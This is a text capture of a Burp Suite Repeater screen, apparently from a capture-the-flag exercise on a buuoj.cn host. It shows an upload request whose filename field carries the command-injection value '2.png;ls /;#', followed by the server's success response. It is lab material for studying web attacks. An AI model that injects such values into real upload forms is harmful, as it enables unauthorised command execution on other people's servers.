 Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://e3115264-c17d-4fc5-a9a8-6781b0a381b2.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /upllloadddd.php HTTP/1.1
Host: e3115264-c17d-4fc5-a9a8-6781b0a381b2.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101
Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------36095378661478506996667​49555
Content-Length: 24963
Origin: http://e3115264-c17d-4fc5-a9a8-6781b0a381b2.node3.buuoj.cn
Connection: close
Referer:
http://e3115264-c17d-4fc5-a9a8-6781b0a381b2.node3.buuoj.cn/templates/upload.html
Cookie:
__gads=ID=5d7f63a1175686fe:T=1593786648:S=ALNI_MYQ15sF1fQoVHpPpE7ldl2NgX3
S1w; PHPSESSID=mp7a1a7sg22p503s7rh8v02lb2
Upgrade-Insecure-Requests: 1
-----------------------------3609537866147850699666749555
Content-Disposition: form-data; name="file"; filename="2.png;ls /;#"
Content-Type: image/png
□PNG
□
? < + > 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 08 Jul 2020 09:26:23 GMT
Content-Type: text/html
Content-Length: 67
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.11
file upload success<br />;#<img src='data:image/png;base64,'></img>
? < + > Type a search term 0 matches
Done 243 bytes | 75 millis